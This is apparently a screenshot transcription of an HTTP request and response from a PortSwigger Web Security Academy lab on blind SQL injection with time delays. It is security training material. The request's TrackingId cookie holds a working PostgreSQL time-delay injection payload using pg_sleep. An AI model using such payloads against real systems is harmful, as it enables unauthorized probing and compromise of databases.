 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a56004b04688b238101ad24008200bb.web-security-academy.net
3 Cookie: TrackingId=pP9Wcb38T2WCkp4A'%3b SELECT pg_sleep(10)--; session=
L6QBOdR9BdLo3iSONf7CkEfvmVbvNUA2
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
Response
Pretty Raw Hex Render
\n
WebSecurity
Academy
Blind SQL injection with time
delays
Back to lab description
LAB Not solved
Home | My account